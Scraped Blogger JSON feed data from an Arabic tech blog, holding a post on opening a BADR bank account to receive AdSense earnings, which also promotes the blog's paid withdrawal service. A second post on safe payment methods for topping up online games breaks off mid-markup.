src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjU0U97AvV77S1IJxqTEKw7_qw2muxqz1P1XHgttoN5_jEff6AYMzntmH9QrnlmZx1RmdOtNZIB71RUsaihFVp2NKx9jX4tiQPTFaLSNWtfGhwvQBzkyg4Ra-UVSEzooaYzEAyO1cFKBh37gli-BpxmbNkQiFgOwi8YIG26zAlpFcgcMR8VjIeGph42=s16000\" title=\"فتح حساب بنكي بدر و ربط حساب أدسنس بحساب بنكي BADR\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eفتح حساب بنكي بدر و ربط حساب أدسنس بحساب بنكي BADR\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيفية فتح حساب بنكي بدر BADR لإستلام أرباح أدسنس\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003Eالحسابات البنكية عديدة و تختلف من بنك لآخر و من بين هذه البنوك و هي بنك بدر BADR بنك الفلاحة و التنمية الريفية، BNA ، BEA ،\u0026nbsp; CPA و بنك الخليج\u0026nbsp; العديد من البنوك الأخرى ، و لكن البعض منها لا تسمح لك بفتح حساب بنكي بالعملة الصعبة او بعملة اليورو إذا كنت لا تشتغل في منصب عند الدولة ، و البعض منها تشترط عليك إستلام أرباحك بالدينار رغم أن التحويل بالأورو، و البعض منها تعطيك نصف دينار و نصف أورو.\u003C\/p\u003E\u003Cp\u003Eملاحظة: من لا يوجد لديه حساب بنكي و يرغب في إستلام أرباح أدسنس فنحن نفدم هذه الخدمة، و يمكنك زيارة \u003Ca href=\"https:\/\/www.blogadse.com\/p\/withdraw-adsense-earnings.html\" target=\"_blank\"\u003Eصفحة الخدمة من هنا\u003C\/a\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eبنك بدر BADR\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003Eبنك BADR بدر يعتبر من أهم البنوك في العديد من المميزات و من بينها:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003Eيمكن لأي شخص بفتح حساب بنكي بالعملة الصعبة او بعملة اليورو سواء كان موظف أو بدون وظيفة.\u003C\/li\u003E\u003Cli\u003Eيمكن سحب أرباح أدسنس عن طريق بنك بدر بعملة اليورو بدون أي مشاكل.\u003C\/li\u003E\u003Cli\u003Eفتح حساب بنكي مجانا عوض دفع 20 أورو في الأول ، و لكن في هذه الحالة بعد إرسال لك أول دفعة سيتم إقتطاع 20 أورو.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003Eملف فتح حساب بنكي بدر بالعملة الصعبة\u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003Eلفتح حساب بنكي في بدر بعملة اليورو يجب ان تحظر الوثائق التالية :\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003Eنسخة من بطاقة التعريف الوطنية\u003C\/li\u003E\u003Cli\u003Eشهادة الميلاد\u003C\/li\u003E\u003Cli\u003Eبطاقة الإقامة\u003C\/li\u003E\u003Cli\u003E20 أورو إلى 50 أورو على حسب كل ولاية.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Eبعد أن تدفع للوكالة هذه الوثائق سيقدمون لك بيان أو وثيقة خاصة بك فيها جميع معلوماتك و المعلومات المتطلبة لربط الحساب البنكي بحساب جوجل أدسنس .\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eطريقة ربط حساب أدسنس بحساب بنكي BADR\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003Eأولا يجب عليك أن تدخل لحسابك أدسنس ثم تتوجه للدفعات ، ثم النقر على إدارة طرق الدفع، ثم النقر على إضافة طريقة دفع، ثم النقر على إضافة تفاصيل جديدة للتحويل الإلكتروني.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;بعدها تظهر لك معلومات البنك التي يجب عليك أن تملأها بالبيانات التي هي موجودة في الوثيقة التي إستلمتها من بنك بدر.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;معلومات بنك بدر\u003C\/p\u003E\u003Cp\u003Eإسم صاحب الحساب :\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;يجب إدخال الإسم كما هو في البيان الذي إستلمته من وكالة بدر\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;اسم البنك :\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;BANQUE DE L'AGRICULTURE ET DU DEVELOPPEMENT RURAL\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;رمز swift bic :\u003C\/p\u003E\u003Cp\u003EBADRDZALXXX\u003C\/p\u003E\u003Cp\u003Eو أخيرا يمكنك إدخال رقم الحساب و تأكيده مرة أخرى و النقر على جعلها كطريقة دفع أساسية.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eملاحظة :\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003Eمن لا يوجد لديه حساب بنكي أو حدثت معه مشاكل في حسابه البنكي و يرغب في سحب أرباح أدسنس فنحن نقدم خدمة إستلام أرباح أدسنس و بضمان و نأخذ عمولة 10% فقط.\u003C\/p\u003E\u003Cp\u003Eلمزيد من التفاصيل يمكنك مراسلتنا على الواتساب بالنقر على الرابط التالي أو زيارة صفحة \u003Ca href=\"https:\/\/www.blogadse.com\/p\/withdraw-adsense-earnings.html\" target=\"_blank\"\u003E\u003Cb\u003Eخدمة إستلام أرباح أدسنس\u003C\/b\u003E\u003C\/a\u003E :\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/wa.me\/+213777683564\" rel=\"nofollow\" target=\"_blank\"\u003Eراسلنا عبر الواتساب\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/8401206335907242472\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/11\/How-to-open-a-Badr-bank-account-and-link-an-Adsense-account-to-a-BADR-bank-account.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8401206335907242472"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8401206335907242472"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/11\/How-to-open-a-Badr-bank-account-and-link-an-Adsense-account-to-a-BADR-bank-account.html","title":"كيفية فتح حساب بنكي بدر و ربط حساب أدسنس بحساب بنكي BADR"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjU0U97AvV77S1IJxqTEKw7_qw2muxqz1P1XHgttoN5_jEff6AYMzntmH9QrnlmZx1RmdOtNZIB71RUsaihFVp2NKx9jX4tiQPTFaLSNWtfGhwvQBzkyg4Ra-UVSEzooaYzEAyO1cFKBh37gli-BpxmbNkQiFgOwi8YIG26zAlpFcgcMR8VjIeGph42=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D8%A3%D9%84%D8%B9%D8%A7%D8%A8?alt=json-in-script&max-results=8&callback=jQuery32104719217857334712_1762505674804&_=1762505674805
body_size: 31348
content:
// API callback
jQuery32104719217857334712_1762505674804({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2025-10-23T09:39:45.874-07:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"فيزا كارد"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماستر كارد"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A3%D9%84%D8%B9%D8%A7%D8%A8?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D8%A3%D9%84%D8%B9%D8%A7%D8%A8"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A3%D9%84%D8%B9%D8%A7%D8%A8\/-\/%D8%A3%D9%84%D8%B9%D8%A7%D8%A8?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"38"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-952729599921465103"},"published":{"$t":"2022-08-28T18:21:00.003-07:00"},"updated":{"$t":"2022-08-28T18:25:06.493-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ألعاب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شحن الألعاب"}],"title":{"type":"text","$t":"شحن الالعاب الاونلاين .. طرق آمنه ونصائح ذهبية"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"شحن الالعاب الاونلاين,شحن الالعاب والبرامج اونلاين,شحن العاب,اقوى عروض شحن للألعاب الاونلاين,شحن الالعاب الاون لاين مجانا,شحن الالعاب,اسهل طريقه لشحن الالعاب والبرامج الاونلاين,موقع شحن الألعاب بالايدي,شحن الالعاب برصيد الهاتف,الالعاب الاون لاين,شحن الألعاب,شحن الالعاب عن طريق فودافون كاش,العاب,اسهل طرق الشحن للبرامج والالعاب,طريقه شحن شدات بابجي موبايل وشحن جميع العاب اون لاين,شحن الألعاب عن طريق رصيد الهاتف,شرح اساسيات الاونلاين\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: xx-large; text-align: center;\"\u003Eشحن الالعاب الاونلاين .. طرق آمنه ونصائح ذهبية\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv class=\"page\"\u003E\u003Cdiv class=\"page_body\"\u003E\u003Cdiv class=\"centered\"\u003E\u003Cdiv\u003E\u003Cmain class=\"centered-bottom\" id=\"main\" role=\"main\" tabindex=\"-1\"\u003E\u003Cdiv class=\"main section\" id=\"page_body\" name=\"نص الصفحة\"\u003E\u003Cdiv class=\"widget Blog\" data-version=\"2\" id=\"Blog1\"\u003E\u003Cdiv class=\"blog-posts hfeed container\"\u003E\u003Carticle class=\"post-outer-container\"\u003E\u003Cdiv class=\"post-outer\"\u003E\u003Cdiv class=\"post\"\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"post-share-buttons post-share-buttons-top\"\u003E\u003C\/div\u003E\u003Cdiv class=\"post-header\"\u003E\u003Cdiv class=\"post-header-line-1\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-cBC068ActdflEwmsktJGIwd9rbEYFHEOKms6RH_YuEadjq-i1C13k7yZd987lrl659Up6ZQsZb_jwotseS7fFe_SpEaXFys_AP_nGzlB-9bcGE3dY9rmzKuH9LKBP9N9Cgc3lsczQFenMPwhyp2CfonUN-FWINtDxd9knikX7Ffz2iSX9Fg_phKKhg\/s640\/games-722136_640.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg alt=\"شحن الالعاب الاونلاين .. طرق آمنه ونصائح ذهبية\" border=\"0\" data-original-height=\"480\" data-original-width=\"640\" height=\"481\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-cBC068ActdflEwmsktJGIwd9rbEYFHEOKms6RH_YuEadjq-i1C13k7yZd987lrl659Up6ZQsZb_jwotseS7fFe_SpEaXFys_AP_nGzlB-9bcGE3dY9rmzKuH9LKBP9N9Cgc3lsczQFenMPwhyp2CfonUN-FWINtDxd9knikX7Ffz2iSX9Fg_phKKhg\/w640-h481\/games-722136_640.jpg\" title=\"شحن الالعاب الاونلاين .. طرق آمنه ونصائح ذهبية\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"post-body entry-content float-container\" id=\"post-body-6699244712271106585\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: red;\"\u003Eشحن الالعاب الاونلاين\u003C\/span\u003E هي عملية بسيطة للغاية، ونظرًا لسهولتها فمن الجدير التأكد من أن كل مرة تدفع فيها هي إجراءات تتم بشكل آمن.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبالطبع لا أحد يريد أن يتعرض لعملية احتيال في المستقبل أو أن يدخل في خطر الإنفاق لشراء هواء!!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eوفي مقالنا هذا سنعرض لك \u003Cspan style=\"color: red;\"\u003Eطرق آمنه للشحن ونصائح ذهبية\u003C\/span\u003E؛ حتى نجنبك عمليات الاحتيال أو السرقة والتي أصبحت الآن منتشرة وعلى نطاق واسع.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eطرق شحن الالعاب الاونلاين بأمان\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eبطاقات الائتمان (Credit card) أو كروت الخصم\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiniA2D8NQ6JNxY3RQ0cPGA3VCdiWu_Q1_gjVml4OPs9QzOtScAg5pMdUNm5GyISKc8bp8wvYeiyn-DbVgupbz1lI0VnJns9ZDoAGcZK9o40_TUYXTQ0xSETuvr4POBJzo1ZQCVAm767BxfAE0RUiURRGTQXDKcf_BVpoEatovWxuXnZOEv0m2q84R_gA\/s640\/ecommerce-4849055_640.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg alt=\"بطاقات الائتمان (Credit card) أو كروت الخصم\" border=\"0\" data-original-height=\"413\" data-original-width=\"640\" height=\"415\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiniA2D8NQ6JNxY3RQ0cPGA3VCdiWu_Q1_gjVml4OPs9QzOtScAg5pMdUNm5GyISKc8bp8wvYeiyn-DbVgupbz1lI0VnJns9ZDoAGcZK9o40_TUYXTQ0xSETuvr4POBJzo1ZQCVAm767BxfAE0RUiURRGTQXDKcf_BVpoEatovWxuXnZOEv0m2q84R_gA\/w640-h415\/ecommerce-4849055_640.webp\" title=\"شحن الالعاب الاونلاين .. طرق آمنه ونصائح ذهبية\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتُعد \u003Cspan style=\"color: red;\"\u003Eبطاقات الائتمان\u003C\/span\u003E من أكثر طرق الدفع أمانًا، حيث توفر الحماية الكفاية واللازمة من الاحتيال والسرقة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;ومع ذلك، يقترح بعض خبراء المال والبنوك وجود بطاقة ائتمان منفصلة لمثل هذه الأغراض، مثل : الالعاب الاونلاين. السبب في ذلك يرجع إلى أن إذا تعرضت للاحتيال، فلن تتأثر \u003Cspan style=\"color: red;\"\u003Eبطاقة الائتمان\u003C\/span\u003E الأساسية لك والتي هي خاصة بمسؤولياتك المالية، أيضًا سيكون من السهل مراقبة رصيدك بشكل دوري وفي حال حدثت أي عملية سرقة، ستتمكن من اكتشافها ببساطة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأما بالنسبة إلى \u003Cspan style=\"color: red;\"\u003Eبطاقات الخصم\u003C\/span\u003E، فهي الأخرى توفر بعض الحماية من الاحتيال ولكن عيبها أنها مرتبطة بشكل مباشر بحسابك البنكي. أيضًا عملية استرداد الأموال في حالة سرقتها قد يستغرق وقتًا طويلًا، هذا وإن حدث من الأساس!!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Cheapest-Online-Games-Shipping-Sites.html\" target=\"_blank\"\u003Eأرخص مواقع شحن الالعاب اونلاين\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eبطاقات الشركات مسبقة الدفع أو كروت الهدايا\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxRDJ2o5aSwLxTIlkb5OrrYeLhufSsqXuv4069HRdgjSGwpFOODqvtIwCUjEnRtcFW7wtdOVSLT7-_O4A50-vjBTa3_6M5_ExEhuNagZxP3iy-ehpJYPOnWzD7m5qHoXPf9OOgwf8YkvbwFT4X6idu36C5vqbdxwSKbl4YzqexL3ZN_WrQLdNRyfsZVw\/s509\/istockphoto-842324660-170667a.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg 